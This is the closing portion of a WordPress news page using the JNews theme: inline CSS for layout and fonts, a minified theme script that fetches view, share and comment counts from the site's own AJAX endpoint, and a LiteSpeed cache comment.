.jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #a9afb3; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Poppins,Helvetica,Arial,sans-serif; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1400px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1400px; }  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 04:42:18 -->